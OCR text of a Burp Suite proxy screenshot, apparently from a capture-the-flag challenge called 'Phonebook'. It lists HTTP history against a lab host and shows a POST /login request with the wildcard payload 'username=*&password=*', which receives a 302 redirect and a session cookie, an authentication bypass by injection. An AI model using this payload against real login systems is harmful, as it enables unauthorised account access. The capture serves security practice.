 Phonebook - Log
Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Lis
1 http://167.99.85.216:32038 GET / ✓ 302 185 HTML 167.99.85.216 05:04:11 29 ... 808
2 http://167.99.85.216:32038 GET /login ✓ 200 2419 HTML Phonebook - Login 167.99.85.216 05:04:12 29 ... 808
4 http://167.99.85.216:32038 POST /login ✓ ✓ 302 147 167.99.85.216 05:04:17 29 ... 808
3 http://167.99.85.216:32038 GET /favicon.ico ✓ 404 146 text ico 167.99.85.216 05:04:13 29 ... 808
5 http://167.99.85.216:32038 GET /login?message=Authentication%... ✓ ✓ 304 131 167.99.85.216 05:04:21 29 ... 808
6 http://167.99.85.216:32038 POST /login ✓ ✓ 302 358 167.99.85.216 mysession=MTc... 05:04:28 29 ... 808
7 http://167.99.85.216:32038 GET / ✓ 200 2791 HTML Phonebook 167.99.85.216 05:04:28 29 ... 808
8 http://167.99.85.216:32038 GET /964430b4cdd199af19b986eaf219.. ✓ 200 89688 script js 167.99.85.216 05:04:29 29 ... 808
11 http://167.99.85.216:32038 POST /search ✓ ✓ 200 9105 JSON 167.99.85.216 05:04:58 29 ... 808
12 http://167.99.85.216:32038 POST /login ✓ ✓ 302 147 167.99.85.216 05:21:48 29 ... 808
13 http://167.99.85.216:32038 GET /login?message=Authentication%... ✓ ✓ 304 131 167.99.85.216 05:21:48 29 ... 808
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 167.99.85.216:32038
3 Content-Length : 21
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://167.99.85.216:32038
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer :
http://167.99.85.216:32038/login?message=Authentication%20faile
d
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9
13 Connection : close
14
15 username =*&password =*
Original response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /
3 Set-Cookie : mysession =
; Path=/; Expires=Thu, 28 Dec
2023 22:04:29 GMT; Max-Age=2592000
4 Date: Tue, 28 Nov 2023 22:04:29 GMT
5 Content-Length : 0
6 Connection : close
7
8
Inspector
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 5